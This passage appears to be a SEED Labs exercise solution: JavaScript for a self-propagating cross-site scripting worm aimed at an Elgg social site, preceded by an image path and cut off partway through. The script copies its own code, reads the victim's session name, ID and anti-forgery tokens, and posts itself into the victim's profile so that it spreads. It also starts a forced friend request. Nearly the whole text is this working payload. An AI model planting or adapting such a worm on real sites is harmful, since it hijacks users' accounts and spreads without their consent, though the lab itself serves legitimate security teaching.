 <script id="worm" type="text/javascript">
window.onload = function(){
//DOM API
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//modify profile
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content="&description="+wormCode+"&accesslevel[description]=2"+token+ts+userName+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
//add friend
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;